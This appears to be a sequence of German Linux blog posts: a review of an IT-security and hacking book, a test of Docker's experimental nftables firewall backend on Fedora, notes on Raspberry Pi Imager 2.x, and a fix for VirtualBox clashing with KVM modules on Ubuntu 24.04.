TEIL I – Einführung und Tools erläutert, warum es unerlässlich ist, sich sowohl mit Hacking als auch mit Security auseinanderzusetzen. Nur wer versteht, wie Angreifer vorgehen, kann seine Systeme gezielt absichern und Sicherheitsmaßnahmen umsetzen, die potenzielle Angriffe wirksam abwehren.
Behandelt werden unter anderem praxisnahe Übungsmöglichkeiten sowie Penetrationstests auf speziell dafür eingerichteten Testsystemen. Ziel ist es, typische Angriffsabläufe nachzuvollziehen und daraus wirksame Schutzkonzepte abzuleiten. Einen zentralen Stellenwert nimmt dabei das speziell für Sicherheitsanalysen entwickelte Betriebssystem Kali Linux ein, das in diesem Zusammenhang ausführlich vorgestellt wird.
Kali Linux – Simulation eines erfolgreichen Angriffs auf SSH
TEIL II – Hacking und Absicherung widmet sich intensiv den beiden zentralen Themenbereichen Hacking und Security. Es werden unterschiedliche Angriffsszenarien analysiert und typische Schwachstellen aufgezeigt. Besonders hervorgehoben wird dabei die Bedeutung der Festplattenverschlüsselung, um den unbefugten Zugriff auf sensible Daten zu verhindern.
Auch der Einsatz starker Passwörter in Kombination mit Zwei-Faktor-Authentifizierung (2FA) gehört heute zum Sicherheitsstandard. Dennoch lauern Gefahren im Alltag: Wird ein Rechner unbeaufsichtigt gelassen oder eine Sitzung nicht ordnungsgemäß beendet, kann etwa ein präparierter USB-Stick mit Schadsoftware gravierende Schäden verursachen.
Server-Betreiber stehen zudem unter permanentem Druck durch neue Bedrohungen aus dem Internet. Das Buch bietet praxisnahe Anleitungen zur Härtung von Windows- und Linux-Servern – beispielsweise durch den Einsatz von Tools wie Fail2Ban, das automatisiert Brute-Force-Angriffe erkennt und unterbindet.
Ein weiteres Kernthema ist die Verschlüsselung von Webverbindungen. Moderne Browser weisen inzwischen deutlich auf unsichere HTTP-Verbindungen hin. Die Übertragung sensibler Daten ohne HTTPS birgt erhebliche Risiken – etwa durch Man-in-the-Middle-Angriffe, bei denen Informationen abgefangen oder manipuliert werden können.
Abgerundet wird das Kapitel durch eine ausführliche Betrachtung von Angriffsmöglichkeiten auf weit verbreitete Content-Management-Systeme (CMS) wie WordPress, inklusive praxisnaher Hinweise zur Absicherung.
TEIL III – Cloud, Smartphones, IoT widmet sich der Sicherheit von Cloud-Systemen, mobilen Endgeräten und dem Internet of Things (IoT). Unter dem Leitsatz „Die Cloud ist der Computer eines anderen“ wird aufgezeigt, wie stark Nutzerinnen und Nutzer bei der Verwendung externer Dienste tatsächlich abhängig sind. Besonders bei Cloud-Angeboten amerikanischer Anbieter werden bestehende geopolitische Risiken oft unterschätzt – obwohl sie spätestens seit den Enthüllungen von Edward Snowden nicht mehr zu ignorieren sind.
Selbst wenn Rechenzentren innerhalb Europas genutzt werden, ist das kein Garant für Datenschutz. Der Zugriff durch Dritte – etwa durch Geheimdienste – bleibt unter bestimmten Umständen möglich. Als datenschutzfreundliche Alternative wird in diesem Kapitel Nextcloud vorgestellt: ein in Deutschland entwickeltes Cloud-System, das sich auf eigenen Servern betreiben lässt. Hinweise zur Installation und Konfiguration unterstützen den Einstieg in die selbstbestimmte Datenverwaltung.
Wer sich für mehr digitale Souveränität entscheidet, übernimmt zugleich Verantwortung – ein Aspekt, dem im Buch besondere Aufmerksamkeit gewidmet wird. Ergänzend werden praxisnahe Empfehlungen zur Absicherung durch Zwei- oder Multi-Faktor-Authentifizierung (2FA/MFA) gegeben.
Ein weiteres Thema sind Sicherheitsrisiken bei mobilen Geräten und IoT-Anwendungen. Besonders kritisch: schlecht gewartete IoT-Server, die oft im Ausland betrieben werden und ein hohes Angriffspotenzial aufweisen. Auch hier werden konkrete Gefahren und Schutzmaßnahmen anschaulich dargestellt.
Das Buch bietet einen fundierten und praxisnahen Einstieg in die Welt von IT-Sicherheit und Hacking. Es richtet sich gleichermaßen an interessierte Einsteiger als auch an fortgeschrittene Anwender, die ihre Kenntnisse vertiefen möchten. Besonders gelungen ist die Verbindung technischer Grundlagen mit konkreten Anwendungsszenarien – vom Einsatz sicherer Tools über das Absichern von Servern bis hin zur datenschutzfreundlichen Cloud-Lösung.
Wer sich ernsthaft mit Sicherheitsaspekten in der digitalen Welt auseinandersetzen möchte, findet in diesem Werk einen gut strukturierten Leitfaden, der nicht nur Wissen vermittelt, sondern auch zum eigenständigen Handeln motiviert. Ein empfehlenswertes Nachschlagewerk für alle, die digitale Souveränität nicht dem Zufall überlassen wollen.
Die Docker Engine 29 unter Linux unterstützt erstmals Firewalls auf nftables-Basis. Die Funktion ist explizit noch experimentell, aber wegen der zunehmenden Probleme mit dem veralteten iptables-Backend geht für Docker langfristig kein Weg daran vorbei. Also habe ich mir gedacht, probiere ich das Feature einfach einmal aus. Mein Testkandidat war Fedora 43 (eine reale Installation auf einem x86-Mini-PC sowie eine virtuelle Maschine unter ARM).
Inbetriebnahme
Das nft-Backend aktivieren Sie mit der folgenden Einstellung in der Datei /etc/docker/daemon.json:
{
"firewall-backend": "nftables"
}
Diese Datei existiert normalerweise nicht, muss also erstellt werden. Die Syntax ist hier zusammengefasst.
Die Docker-Dokumentation weist darauf hin, dass Sie außerdem IP-Forwarding erlauben müssen. Alternativ können Sie Docker anweisen, auf Forwarding zu verzichten ("ip-forward": false in daemon.json) — aber dann funktionieren grundlegende Netzwerkfunktionen nicht.
sysctl --system aktiviert die Änderungen ohne Reboot.
Die Docker-Dokumentation warnt allerdings, dass dieses Forwarding je nach Anwendung zu weitreichend sein und Sicherheitsprobleme verursachen kann. Gegebenenfalls müssen Sie das Forwarding durch weitere Firewall-Regeln wieder einschränken. Die Dokumentation gibt ein Beispiel, um auf Rechnern mit firewalld unerwünschtes Forwarding zwischen eth0 und eth1 zu unterbinden. Alles in allem wirkt der Umgang mit dem Forwarding noch nicht ganz ausgegoren.
Praktische Erfahrungen
Mit diesen Einstellungen lässt sich die Docker Engine prinzipiell starten (systemctl restart docker, Kontrolle mit docker version oder systemctl status docker). Welches Firewall-Backend zum Einsatz kommt, verrät docker info:
docker info | grep 'Firewall Backend'
Firewall Backend: nftables+firewalld
Ich habe dann ein kleines Compose-Setup bestehend aus MariaDB und WordPress gestartet. Soweit problemlos:
Auch wenn ich kein nft-Experte bin, wollte ich mir zumindest einen Überblick verschaffen, wie die Regeln hinter den Kulissen funktionieren und welchen Umfang sie haben:
# ohne Docker (nur firewalld)
nft list tables
table inet firewalld
nft list ruleset | wc -l
374
# nach Start der Docker Engine (keine laufenden Container)
nft list tables
table inet firewalld
table ip docker-bridges
table ip6 docker-bridges
nft list ruleset | wc -l
736
Im Prinzip richtet Docker also zwei Regeltabellen docker-bridges ein, je eine für IPv4 und für IPv6. Die zentralen Regeln für IPv4 sehen so aus (hier etwas kompakter als üblich formatiert):
nft list table ip docker-bridges
table ip docker-bridges {
map filter-forward-in-jumps {
type ifname : verdict
elements = { "docker0" : jump filter-forward-in__docker0 }
}
map filter-forward-out-jumps {
type ifname : verdict
elements = { "docker0" : jump filter-forward-out__docker0 }
}
map nat-postrouting-in-jumps {
type ifname : verdict
elements = { "docker0" : jump nat-postrouting-in__docker0 }
}
map nat-postrouting-out-jumps {
type ifname : verdict
elements = { "docker0" : jump nat-postrouting-out__docker0 }
}
chain filter-FORWARD {
type filter hook forward priority filter; policy accept;
oifname vmap @filter-forward-in-jumps
iifname vmap @filter-forward-out-jumps
}
chain nat-OUTPUT {
type nat hook output priority dstnat; policy accept;
ip daddr != 127.0.0.0/8 fib daddr type local counter packets 0 bytes 0 jump nat-prerouting-and-output
}
chain nat-POSTROUTING {
type nat hook postrouting priority srcnat; policy accept;
iifname vmap @nat-postrouting-out-jumps
oifname vmap @nat-postrouting-in-jumps
}
chain nat-PREROUTING {
type nat hook prerouting priority dstnat; policy accept;
fib daddr type local counter packets 0 bytes 0 jump nat-prerouting-and-output
}
chain nat-prerouting-and-output {
}
chain raw-PREROUTING {
type filter hook prerouting priority raw; policy accept;
}
chain filter-forward-in__docker0 {
ct state established,related counter packets 0 bytes 0 accept
iifname "docker0" counter packets 0 bytes 0 accept comment "ICC"
counter packets 0 bytes 0 drop comment "UNPUBLISHED PORT DROP"
}
chain filter-forward-out__docker0 {
ct state established,related counter packets 0 bytes 0 accept
counter packets 0 bytes 0 accept comment "OUTGOING"
}
chain nat-postrouting-in__docker0 {
}
chain nat-postrouting-out__docker0 {
oifname != "docker0" ip saddr 172.17.0.0/16 counter packets 0 bytes 0 masquerade comment "MASQUERADE"
}
}
Diese Tabelle richtet NAT-Hooks für Pre- und Postrouting ein, die über Verdict-Maps (Datenstrukturen zur Zuordnung von Aktionen) später dynamisch auf bridge-spezifische Chains weiterleiten können. Für das Standard-Docker-Bridge-Netzwerk (docker0, 172.17.0.0/16) sind bereits Filter-Chains vorbereitet, die etablierte Verbindungen akzeptieren, Inter-Container-Kommunikation erlauben würden und nicht veröffentlichte Ports blocken, sowie eine Masquerading-Regel für ausgehenden Traffic von Containern, damit diese über die Host-IP auf das Internet zugreifen können. Die meisten Chains sind vorerst leer oder inaktiv (nat-prerouting-and-output, raw-PREROUTING, nat-postrouting-in__docker0). Wenn Docker Container ausführt, interne Netzwerk bildet etc., kommen weitere Regeln innerhalb von ip docker-bridges hinzu.
Zusammenspiel mit libvirt/virt-manager
Vor ca. einem halben Jahr bin ich das erste Mal über das nicht mehr funktionierende Zusammenspiel von Docker mit iptables und libvirt mit nftables gestolpert (siehe hier). Zumindest bei meinen oberflächlichen Tests klappt das jetzt: libvirt muss nicht auf iptables zurückgestellt werden sondern kann bei der Defaulteinstellung nftables bleiben. Dafür muss Docker wie in diesem Beitrag beschrieben ebenfalls auf nftables umgestellt werden. Nach einem Neustart (erforderlich, damit alte iptables-Docker-Regeln garantiert entfernt werden!) kooperieren Docker und libvirt so wie sie sollen. libvirt erzeugt für seine Netzwerkfunktionen zwei weitere Regeltabellen:
nft list tables
table inet firewalld
table ip docker-bridges
table ip6 docker-bridges
table ip libvirt_network
table ip6 libvirt_network
Einschränkungen und Fazit
Die Docker-Dokumentation weist darauf hin, dass das nftables-Backend noch keine Overlay-Regeln erstellt, die für den Betrieb von Docker Swarm notwendig sind. Docker Swarm funktioniert also aktuell nicht, wenn Sie Docker auf nftables umstellen. Für mich ist das kein Problem, weil ich Docker Swarm ohnedies nicht brauche.
Ich habe meine Tests nur unter Fedora durchgeführt. (Meine Zeit ist auch endlich.) Es ist anzunehmen, dass RHEL plus Klone analog funktionieren, aber das bleibt abzuwarten. Debian + Ubuntu wären auch zu testen …
Ich habe nur einfache compose-Setups ausprobiert. Natürlich kein produktiver Einsatz.
Meine nftables- und Firewall-Kenntnisse reichen nicht aus, um eventuelle Sicherheitsimplikationen zu beurteilen, die sich aus der Umstellung von iptables auf nftables ergeben.
Losgelöst von den Docker-spezifischen Problemen zeigt dieser Blog-Beitrag auch, dass das Zusammenspiel mehrerer Programme (firewalld, Docker, libvirt, fail2ban, sonstige Container- und Virtualisierungssysteme), die jeweils ihre eigenen Firewall-Regeln benötigen, alles andere als trivial ist. Es würde mich nicht überraschen, wenn es in naher Zukunft noch mehr unangenehme Überraschungen gäbe, dass also der gleichzeitige Betrieb der Programme A und B zu unerwarteten Sicherheitsproblemen führt. Warten wir es ab …
Insofern ist die Empfehlung, beim produktiven Einsatz von Docker auf dem Host möglichst keine anderen Programme auszuführen, nachvollziehbar. Im Prinzip ist das Konzept ja nicht neu — jeder Dienst (Web, Datenbank, Mail usw.) bekommt möglichst seinen eigenen Server bzw. seine eigene Cloud-Instanz. Für große Firmen mit entsprechender Server-Infrastruktur sollte dies ohnedies selbstverständlich sein. Bei kleineren Server-Installationen ist die Auftrennung aber unbequem und teuer.
Die Raspberry Pi Foundation hat vor einigen Tagen eine komplett reorganisierte Implementierung Ihres Raspberry Pi OS Imager vorgestellt. Das Programm hilft dabei, Raspberry Pi OS oder andere Distributionen auf SD-Karten für den Raspberry Pi zu schreiben. Mit der vorigen Version hatte ich zuletzt Ärger. Aufgrund einer Unachtsamkeit habe ich Raspberry Pi OS über die Windows-Installation auf der zweite SSD meines Mini-PCs geschrieben. Führt Version 2.0 ebenso leicht in die Irre?
Installation unter Linux
Der Raspberry Pi Imager steht für Windows als EXE-Datei und für macOS als DMG-Image zur Verfügung. Installation und Ausführung gelingen problemlos.
Unter Linux ist die Sache nicht so einfach. Die Raspberry Pi Foundation stellt den Imager als AppImage zur Verfügung. AppImages sind ein ziemlich geniales Format zur Weitergabe von Programmen. Selbst Linux Torvalds war begeistert (und das will was sagen!): »This is just very cool.« Leider setzt Ubuntu auf Snap-Pakete und die Red-Hat-Welt auf Flatpaks. Dementsprechend mau ist die Unterstützung für das AppImage-Format.
Ich habe meine Tests unter Fedora 43 durchgeführt. Der Versuch, den heruntergeladenen Imager einfach zu starten, führt sowohl aus dem Webbrowser als auch im Gnome Dateimanager in das Programm Gnome Disks. Fedora erkennt nicht, dass es sich um eine App handelt und bietet stattdessen Hilfe an, in die Image-Datei hineinzusehen. Abhilfe: Sie müssen zuerst das Execute-Bit setzen:
chmod +x Downloads/imager_2.2.0.amd64.AppImage
Aber auch der nächste Startversuch scheitert. Das Programm verlangt sudo-Rechte.
Der Raspberry Pi Imager muss mit sudo ausgeführt werden
Mit sudo funktioniert es schließlich:
sudo Downloads/imager_2.2.0.amd64.AppImage
Tipp: Beim Start mit sudo müssen Sie imager_n.n.AppImage unbedingt einen Pfad voranstellen! Wenn Sie zuerst mit cd Downloads in das Downloads-Verzeichnis wechseln und dann sudo imager_n.n.AppImage ausführen, lautet die Fehlermeldung Befehl nicht gefunden. Hingegen funktioniert sudo ./imager_n.n.AppImage.
Bedienung
Ist der Start einmal geglückt, lässt sich das Programm einfach bedienen: Sie wählen zuerst Ihr Raspberry-Pi-Modell aus, dann die gewünschte, dazu passende Distribution und schließlich das Device der SD-Karte aus. Vorsicht!! Wie schon bei der alten Version des Programms sind die Icons irreführend. In meinem Fall (PC mit zwei zwei SSDs und einer SD-Karte) wird das SD-Karten-Icon für die zweite SSD verwendet, das USB-Icon dagegen für die SD-Karte. Passen Sie auf, dass Sie nicht das falsche Laufwerk auswählen!! Ich habe ein entsprechendes GitHub-Issue verfasst.
DistributionsauswahlDie Icons zur Auswahl der SD-Karte sind irreführend. Der obere Eintrag ist eine SSD mit meiner Windows-Installation, der untere Eintrag ist die SD-Karte!
In den weiteren Schritten können Sie eine Vorabkonfiguration von Raspberry Pi OS vornehmen, was vor allem dann hilfreich ist, wenn Sie den Raspberry Pi ohne Tastatur und Monitor (»headless«) in Betrieb nehmen und sich direkt per SSH einloggen möchten.
Diverse Parameter können vorkonfiguriert werden
Bei den Zusammenfassungen wäre die Angabe des Device-Namens der SD-Karte eine große Hilfe.
In der Zusammenfassung fehlt der Device-Name der SD-Karte
Fazit
Die Oberfläche des Raspberry Pi Imager wurde überarbeitet und ist ein wenig übersichtlicher geworden. An der Funktionalität hat sich nichts geändert. Leider kann es weiterhin recht leicht passieren, das falsche Device auszuwählen. Bedienen Sie das Programm also mit Vorsicht!
Seit einiger Zeit treten unter Ubuntu 24.04 LTS Probleme beim Ausführen von VirtualBox auf. Diese lassen sich zwar temporär durch das Entladen eines KVM-Moduls beheben, tauchen jedoch nach einem Neustart wieder auf.
KVM steht für Kernel-based Virtual Machine und ist eine Virtualisierungstechnologie für Linux auf x86-Hardware.
Temporäre Lösung
Abhängig vom verwendeten Prozessor kann das jeweilige KVM-Modul aus dem laufenden Kernel mit folgendem Befehl entfernt werden:
sudo modprobe -r kvm_intel
bei AMD-Systemen:
sudo modprobe -r kvm_amd
Diese Methode ist jedoch nicht dauerhaft, da das Modul nach einem Neustart wieder geladen wird.
Bei der Recherche zu diesem Thema bin ich auf zwei Lösungsansätze gestoßen, die das Problem dauerhaft beheben sollten. Zum einen geht es um das Hinzufügen einer Boot-Option in GRUB, zum anderen um die Erstellung einer Blacklist der entsprechenden KVM-Module für VirtualBox.
1. Ansatz – Eingriff in den Bootloader (GRUB)
In der Datei /etc/default/grub wird der Eintrag
GRUB_CMDLINE_LINUX=
um folgenden Parameter (siehe Screenshot) ergänzt:
"kvm.enable_virt_at_load=0"
Anschließend muss die GRUB-Konfiguration aktualisiert werden:
sudo update-grub
Wichtiger Hinweis: Ein fehlerhafter Eintrag in der GRUB-Konfiguration kann dazu führen, dass das System nicht mehr startet. Unerfahrene Nutzer könnten in eine schwierige Situation geraten. Daher ist ein vollständiges System-Backup vor dem Eingriff unbedingt empfehlenswert.
GRUB-Konfiguration
2. Ansatz – Blacklisting des KVM-Moduls
Ein sichererer und eleganterer Weg ist das Blacklisting des Moduls. Dazu wird eine neue Konfigurationsdatei angelegt:
sudo nano /etc/modprobe.d/blacklist-kvm.conf
Dort fügt man folgende Zeilen hinzu:
blacklist kvm
blacklist kvm_intel
Nach einem Neustart des Systems wird das jeweilige KVM-Modul nicht mehr geladen und VirtualBox sollte wie gewohnt funktionieren.
Fazit
Die zweite Methode ist risikoärmer und benutzerfreundlicher. Dennoch empfiehlt es sich, vor jeder Änderung am System ein Backup anzulegen.